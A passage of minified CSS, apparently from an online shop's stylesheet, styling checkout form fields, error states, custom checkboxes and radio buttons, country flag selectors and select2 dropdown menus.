#bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results 